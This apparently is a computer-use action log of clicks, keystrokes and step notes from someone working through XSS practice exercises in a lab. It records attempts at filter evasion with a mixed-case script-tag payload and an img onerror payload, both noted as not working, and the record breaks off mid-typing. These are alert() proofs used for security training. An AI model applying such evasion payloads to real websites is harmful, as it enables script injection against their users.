
left_click_drag(28, 252, 174, 250)
- Add a 'Not Working' line below the XSS Part 5 notes
key("alt+Tab")

key("Return")
key("Return")
key("Return")
key("Return")
key("Return")
key("Return")
key("Return")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")

type("Not Work")

type("ing")
key("Return")
- Load example 5 with the mixed-case <sCript>alert(0)</scRipt> payload, still getting error
key("alt+Tab")

left_click(299, 89)

key("BackSpace")
type("C")
left_click(388, 90)

key("BackSpace")
type("R")

key("Return")

- Log a second 'Not Working' line in the notes
key("ctrl+alt+Right")
type("Not Working")

key("ctrl+alt+Left")

- Replace the payload with <img src='xxx' onerror='alert(0)'> and load it, which also returns error
left_click(291, 90)
left_click_drag(293, 90, 422, 90)

key("BackSpace")
key("BackSpace")

key("BackSpace")
type("img xr")

key("BackSpace")
key("BackSpace")
key("BackSpace")
type("rc='xxx")

type("nerror")
